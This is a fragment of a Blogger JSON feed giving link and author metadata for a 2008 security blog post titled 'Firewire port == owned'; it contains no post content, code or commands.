Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/725166510660156738","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/725166510660156738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/725166510660156738"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/03\/firewire-port-owned.html","title":"Firewire port == owned"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});